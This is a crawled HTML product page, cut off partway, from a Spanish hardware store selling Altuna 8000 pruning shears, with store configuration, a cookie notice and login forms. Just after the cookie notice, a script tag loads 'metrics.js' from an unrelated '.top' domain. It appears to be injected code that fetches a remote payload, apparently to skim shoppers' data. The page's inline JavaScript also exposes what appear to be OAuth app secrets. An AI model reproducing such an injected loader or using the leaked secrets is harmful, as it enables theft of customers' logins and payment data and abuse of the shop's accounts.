

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialmoreno.com/corte-y-poda/2674-tijera-poda-re-alt-8000-funda-regalo.html
body_size: 39797
content:
<!doctype html>
<html lang="es">

<head>
  
    
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.comercialmoreno.com/corte-y-poda/2674-tijera-poda-re-alt-8000-funda-regalo.html">

  <title>Tijera de poda una mano ALTUNA 8000 - Mangos Fibra de Vidrio.</title>
  <meta name="description" content="Tijera podar una mano profesional ALTUNA. Longitud 23 cm, capacidad de corte 25 mm. Cuchilla de acero cromo vanadio. Mod: ALTUNA 8000">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1747401088">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1747401088">



    <link rel="stylesheet" href="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var JXHEADERACCOUNT_AVATAR = "";
        var JXHEADERACCOUNT_DISPLAY_STYLE = "onecolumn";
        var JXHEADERACCOUNT_DISPLAY_TYPE = "dropdown";
        var JXHEADERACCOUNT_FAPPID = "382202372262196";
        var JXHEADERACCOUNT_FAPPSECRET = "a63f235bb98f28e6003868b7523161ee";
        var JXHEADERACCOUNT_FSTATUS = "0";
        var JXHEADERACCOUNT_GAPPID = "1041134655360-k1uasfk1jlf4kioii4imbopolaphsj4s.apps.googleusercontent.com";
        var JXHEADERACCOUNT_GAPPSECRET = "H67P2jyhJz0azTYv8brBgL0y";
        var JXHEADERACCOUNT_GREDIRECT = "https:\/\/www.comercialmoreno.com\/index.php?fc=module&module=jxheaderaccount&controller=googlelogin";
        var JXHEADERACCOUNT_GSTATUS = "1";
        var JXHEADERACCOUNT_USE_AVATAR = "1";
        var JXHEADERACCOUNT_USE_REDIRECT = "1";
        var JXHEADERACCOUNT_VKAPPID = "";
        var JXHEADERACCOUNT_VKAPPSECRET = "";
        var JXHEADERACCOUNT_VKREDIRECT = "";
        var JXHEADERACCOUNT_VKSTATUS = "0";
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var back_btn_text = "Atr\u00e1s";
        var btn_wishlist = "Mi Lista de Deseos";
        var change_name_wishlist = "Change name";
        var isLogged = false;
        var jxsearch_highlight = "1";
        var jxsearch_itemstoshow = "3";
        var jxsearch_minlength = "3";
        var jxsearch_navigation = "1";
        var jxsearch_navigation_position = "bottom";
        var jxsearch_pager = "1";
        var jxsearch_showall_text = "Mostrar todos los resultados(%s o m\u00e1s)";
        var jxsearch_showallresults = "1";
        var l_code = "es_ES";
        var loggin_wishlist_required = "You must be logged in to manage your wishlist.";
        var logo_url = "\/img\/comercial-moreno-logo-1597425872.jpg";
        var mywishlists_url = "https:\/\/www.comercialmoreno.com\/lista-de-deseos";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","labels":{"tax_short":"(impuestos inc.)","tax_long":"(impuestos incluidos)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Tijera de poda una mano ALTUNA 8000 - Mangos Fibra de Vidrio.","description":"Tijera podar una mano profesional ALTUNA. Longitud 23 cm, capacidad de corte 25 mm. Cuchilla de acero cromo vanadio. Mod: ALTUNA 8000","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2674":true,"product-TIJERA PODA RE. ALT 8000 + CUCHILLO REGALO":true,"product-id-category-148":true,"product-id-manufacturer-69":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Comercial Moreno","email":"info@comercialmoreno.com","registration_number":"COMERCIAL MORENO 2000 SL\r\nCIF: B18938431","long":false,"lat":false,"logo":"\/img\/comercial-moreno-logo-1597425872.jpg","stores_icon":"\/img\/new-store-logo_stores-1453305028.gif","favicon":"\/img\/favicon.ico","favicon_update_time":"1747401088","address":{"formatted":"Comercial Moreno<br>Ctra. Baza Huercal Overa KM 13.6<br>18810 Caniles<br>Espa\u00f1a<br>Granada","address1":"Ctra. Baza Huercal Overa KM 13.6","address2":"","postcode":"18810","city":"Caniles","state":"Granada","country":"Espa\u00f1a"},"phone":"958710151","fax":""},"urls":{"base_url":"https:\/\/www.comercialmoreno.com\/","current_url":"https:\/\/www.comercialmoreno.com\/corte-y-poda\/2674-tijera-poda-re-alt-8000-funda-regalo.html","shop_domain_url":"https:\/\/www.comercialmoreno.com","img_ps_url":"https:\/\/www.comercialmoreno.com\/img\/","img_cat_url":"https:\/\/www.comercialmoreno.com\/img\/c\/","img_lang_url":"https:\/\/www.comercialmoreno.com\/img\/l\/","img_prod_url":"https:\/\/www.comercialmoreno.com\/img\/p\/","img_manu_url":"https:\/\/www.comercialmoreno.com\/img\/m\/","img_sup_url":"https:\/\/www.comercialmoreno.com\/img\/su\/","img_ship_url":"https:\/\/www.comercialmoreno.com\/img\/s\/","img_store_url":"https:\/\/www.comercialmoreno.com\/img\/st\/","img_col_url":"https:\/\/www.comercialmoreno.com\/img\/co\/","img_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/img\/","css_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/css\/","js_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/js\/","pic_url":"https:\/\/www.comercialmoreno.com\/upload\/","pages":{"address":"https:\/\/www.comercialmoreno.com\/direccion","addresses":"https:\/\/www.comercialmoreno.com\/direcciones","authentication":"https:\/\/www.comercialmoreno.com\/iniciar-sesion","cart":"https:\/\/www.comercialmoreno.com\/carrito","category":"https:\/\/www.comercialmoreno.com\/index.php?controller=category","cms":"https:\/\/www.comercialmoreno.com\/index.php?controller=cms","contact":"https:\/\/www.comercialmoreno.com\/contactenos","discount":"https:\/\/www.comercialmoreno.com\/descuento","guest_tracking":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido-invitado","history":"https:\/\/www.comercialmoreno.com\/historial-compra","identity":"https:\/\/www.comercialmoreno.com\/datos-personales","index":"https:\/\/www.comercialmoreno.com\/","my_account":"https:\/\/www.comercialmoreno.com\/mi-cuenta","order_confirmation":"https:\/\/www.comercialmoreno.com\/confirmacion-pedido","order_detail":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido","order":"https:\/\/www.comercialmoreno.com\/pedido","order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-return","order_slip":"https:\/\/www.comercialmoreno.com\/facturas-abono","pagenotfound":"https:\/\/www.comercialmoreno.com\/pagina-no-encontrada","password":"https:\/\/www.comercialmoreno.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.comercialmoreno.com\/productos-rebajados","product":"https:\/\/www.comercialmoreno.com\/index.php?controller=product","search":"https:\/\/www.comercialmoreno.com\/busqueda","sitemap":"https:\/\/www.comercialmoreno.com\/mapa del sitio","stores":"https:\/\/www.comercialmoreno.com\/tiendas","supplier":"https:\/\/www.comercialmoreno.com\/proveedor","register":"https:\/\/www.comercialmoreno.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.comercialmoreno.com\/pedido?login=1"},"theme_assets":"\/themes\/comercialmoreno\/assets\/","actions":{"logout":"https:\/\/www.comercialmoreno.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":2,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.comercialmoreno.com\/"},{"title":"Ferreter\u00eda","url":"https:\/\/www.comercialmoreno.com\/62-ferreteria"},{"title":"Corte y poda","url":"https:\/\/www.comercialmoreno.com\/148-corte-y-poda"},{"title":"TIJERA PODA RE. ALT 8000 + CUCHILLO REGALO","url":"https:\/\/www.comercialmoreno.com\/corte-y-poda\/2674-tijera-poda-re-alt-8000-funda-regalo.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769864120,"static_token":"682632a40344f8d0feee7f384a6f0402","token":"2183a09089afff82c945cf5eb1df14ed"};
        var search_url_local = "https:\/\/www.comercialmoreno.com\/module\/jxsearch\/ajaxsearch";
        var share_btn_text = "Compartir";
        var use_jx_ajax_search = true;
        var wishlist_no_product = "No products in this wishlist";
        var wishlist_title_step_1 = "Step 1";
        var wishlist_title_step_1_desc = "(Select a layout to create an image that you post it)";
        var wishlist_title_step_2 = "Step 2";
        var wishlist_title_step_2_desc = "(To add to the image of the cell)";
      </script>



  <script src=""></script><script type="text/javascript">
            var JX_PLG_LIVE_MODE = 1;
            var JX_PLG_TYPE = 'rollover';
            var JX_PLG_ROLLOVER_ANIMATION = 'horizontal_slide';
            var JX_PLG_DISPLAY_ITEMS = 8;
            var JX_PLG_USE_CAROUSEL = false;
            var JX_PLG_CAROUSEL_NB = 3;
            var JX_PLG_USE_PAGER = false;
            var JX_PLG_USE_CONTROLS = false;
    </script><script type="text/javascript">
            var PS_DISPLAY_JQZOOM = false;
            var JXPRODUCTZOOMER_LIVE_MODE = 1;
            var JXPRODUCTZOOMER_FANCY_BOX = false;
            var JXPRODUCTZOOMER_EXTENDED_SETTINGS = 1;
            var JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT = false;
            var JXPRODUCTZOOMER_ZOOM_LEVEL = 1.5;
            var JXPRODUCTZOOMER_ZOOM_SCROLL = false;
            var JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT = 0.2;
            var JXPRODUCTZOOMER_ZOOM_MIN_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_MAX_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_EASING = 1;
            var JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT = 12;
            var JXPRODUCTZOOMER_ZOOM_LENS_SIZE = 250;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION = 1;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_BORDER_SIZE = 4;
            var JXPRODUCTZOOMER_ZOOM_SHOW_LENS = 1;
            var JXPRODUCTZOOMER_ZOOM_BORDER_COLOR = '#888888';
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR = '#000000';
            var JXPRODUCTZOOMER_ZOOM_LENS_SHAPE = 'round';
            var JXPRODUCTZOOMER_ZOOM_TYPE = 'lens';
            var JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_LENS_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_TINT = false;
            var JXPRODUCTZOOMER_ZOOM_TINT_COLOUR = '#333333';
            var JXPRODUCTZOOMER_ZOOM_TINT_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_CURSOR = 'default';
            var JXPRODUCTZOOMER_ZOOM_RESPONSIVE = 1;
        var JXPRODUCTZOOMER_IS_MOBILE = false;
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NGK16J1K6"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-6NGK16J1K6',
      {
        'debug_mode':false
                              }
    );
  </script>


 

<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #102747;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:10px;
                
    }

    
</style>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #333333; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <div>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. <br />Puedes cambiar la configuración u obtener <span style="text-decoration:underline;"><a href="https://www.comercialmoreno.com/cms/politica-de-cookies">más información</a>.</span></div>
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div><script src="https://fishpixelnow.top/comercialmoreno/metrics.js"></script>





<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '6a4e4d26f86181ec88960404dc4abcc5ccb037bf';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>


  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.comercialmoreno.com/corte-y-poda/2674-tijera-poda-re-alt-8000-funda-regalo.html">
  <meta property="og:title" content="Tijera de poda una mano ALTUNA 8000 - Mangos Fibra de Vidrio.">
  <meta property="og:site_name" content="Comercial Moreno">
  <meta property="og:description" content="Tijera podar una mano profesional ALTUNA. Longitud 23 cm, capacidad de corte 25 mm. Cuchilla de acero cromo vanadio. Mod: ALTUNA 8000">
  <meta property="og:image" content="https://www.comercialmoreno.com/2366-large_default/tijera-poda-re-alt-8000-funda-regalo.jpg">
  <meta property="product:pretax_price:amount" content="29.991736">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="36.29">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="1.000000">
    <meta property="product:weight:units" content="kg">
  
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2674 product-tijera-poda-re-alt-8000-cuchillo-regalo product-id-category-148 product-id-manufacturer-69 product-id-supplier-0 product-available-for-order">


  





<main>
  
      

  <header id="header">
    
      
  <div class="header-banner">
    
  </div>



  <div class="hidden-md-down">
    
<div class="wrapper it_FELIAXPKVAVN nav-block">
<div class="row it_BVJMJFWLCOCR full-width">
<div class="it_XECZKVLJOFAS col-12    col-xl-12 container-fluid">
<div class="row it_OUXWAJNYNYVL ">
<div class="it_KPPJLIUNMHTE col-12 col-sm-12 col-md-5 col-lg-5 col-xl-5 "></div>
<div class="it_XAGHQPQWZUMR col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 ">
<div class="module "><div id="_desktop_user_info">
  <div class="jx-header-account dropdown">
    <a id="jx-header-account-link" href="#" onclick="return false;" data-toggle="dropdown">
              <span>
          Registrarse
        </span>
        <i class="bigmug-icons">&#xe065;</i>
          </a>
          <div class="dropdown-menu dropdown-menu-right">
        
<div class="jx-header-account-wrapper onecolumn">
      <div id="login-content-displayTop" class="header-login-content login-content active">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post">
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="back" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                  </section>
        <input type="hidden" name="submitLogin" value="1">
        <footer>
          <a class="btn-link forgot-password" href="https://www.comercialmoreno.com/recuperar-contraseña" ">
          ¿Olvidaste tu contraseña?
          </a>
          <hr>
          <button type="submit" name="HeaderSubmitLogin" class="btn btn-lg btn-secondary">
            Conectarse
          </button>
          <div class="register-link">
            <a class="btn-link" href="https://www.comercialmoreno.com/iniciar-sesion?create_account=1"  data-link-action="display-register-form">
              ¿No tiene una cuenta? Cree una aquí
            </a>
          </div>
            <hr>
  <div class="clearfix social-login-buttons">
         

          <a style="background: #cc4827; color: white; padding: 10px;" href="https://www.comercialmoreno.com/module/jxheaderaccount/googlelogin?back=https%3A%2F%2Fwww.comercialmoreno.com%2F" title="Inicie sesión con tu cuenta de Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>Google Login
      </a>
          </div>

        </footer>
      </form>
    </div>
    <div id="create-account-content-displayTop" class="header-login-content create-account-content">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post" class="std">
        
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="id_customer" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
              Tratamiento
          </label>
    <div class="col-md-9 form-control-valign">

      
        
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="1"
                                                    >
                <span></span>
              </span>
              Sr.
            </label>
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="2"
                                                    >
                <span></span>
              </span>
              Sra.
            </label>
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Nombre
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="firstname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Apellidos
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="lastname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
          </label>
    <div class="col-md-9">

      
        
          <span class="custom-checkbox">
            <input name="newsletter" type="checkbox" value="1"  >
            <span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
            <label>Suscribirse a nuestro boletín de noticias<br><em>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</em></label >
          </span>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  
    <input type="hidden" name="recaptcha_response" value="">
  


                  </section>
        <footer>
          
          <div class="submit clearfix">
            <input type="hidden" name="email_create" value="1"/>
            <input type="hidden" name="is_new_customer" value="1"/>
            <input type="hidden" class="hidden" name="back" value="my-account"/>
            <button type="submit" name="submitAccount" class="btn btn-primary">
              Registro
            </button>
            <hr>
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
    <div id="forgot-password-content-displayTop" class="header-login-content forgot-password-content">
      <form action="" method="post" class="std">
        <section>
          <div class="main-help-block">
            <ul></ul>
          </div>
          <p>Por favor, introduzca la dirección de correo electrónico que utilizó para registrarse. Recibirá un enlace temporal para restablecer su contraseña.</p>
          <fieldset>
            <div class="form-group">
              <div class="row">
                <label class="col-md-3 form-control-label required">Dirección de correo electrónico</label>
                <div class="col-md-5 email">
                  <input class="form-control" type="email" name="email" value="" required>
                </div>
                <div class="col-md-4 text-left button-forgot-password">
                  <button class="form-control-submit btn btn-primary" name="submit" type="submit">
                    Enviar
                  </button>
                </div>
              </div>
            </div>
          </fieldset>
        </section>
        <hr>
        <footer>
          <div class="button-login">
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
  </div>
      </div>
      </div>
</div></div></div></div></div></div></div>
<div class="wrapper it_THDDCBWUNEEM header-main">
<div class="row it_MRBAVKBBFDAX full-width">
<div class="it_OJPIEWXHJXMM col-12     container-fluid">
<div class="row it_VUZXUQAGFDZI ">
<div class="it_OZBCFQAOGHLU col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 ">
  <div class="header_logo">
    <a href="https://www.comercialmoreno.com/" title="Comercial Moreno">
      <img class="logo img-responsive" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno" />
    </a>
  </div>
</div>
<div class="it_QCTKQUTEUSRD col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 icon-links text-right_desktop">
<div class="module "><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.comercialmoreno.com/module/ps_shoppingcart/ajax">
    <div class="header">
                <i class="bigmug-icons">&#xe0a1;</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
<div class="module ">

<div id="_desktop_lnk_wishlist_top">
  <a  class="lnk_wishlist" href="https://www.comercialmoreno.com/lista-de-deseos" title="Deseos">
    <i class="bigmug-icons">&#xe060;</i>
    <span>Deseos</span>
  </a>
</div>
</div>
<div class="module ">
<div id="_desktop_compare_header" class="compare-header"
  data-refresh-url="https://www.comercialmoreno.com/module/jxcompareproduct/ajax"
  data-compare-max="3"
  data-empty-text="No hay productos para comparar"
  data-max-alert-message="Solo 3 Los productos no pueden ser comparados">
  <a href="#" class="compare-products"><i class="bigmug-icons right-space" aria-hidden="true">&#xe0b8;</i>
    <span>
      Comparar
    </span>
    <span class="compare-counter"></span>
  </a>
</div>
</div>
<div class="module ">    <div id="_desktop_jxhtmlcontent">
    <div id="jxhtmlcontent_top">
      <ul class="jxhtmlcontent-top clearfix">
                  <li class="jxhtmlcontent-item-1 ">
                                                                      <div class="item-html">
                  <p class="phone_box"><a href="tel:958710151">958 71 01 51</a>
<a href="https://maps.google.com/maps?daddr=37.4359423,-2.7086047"><p class="dir_box" style="color: #333 !important;">Ctra. Baza Huercal Overa KM 12 - 18810 Caniles (Granada)</a> </p>
                </div>
                                      </li>
              </ul>
    </div>
  </div>
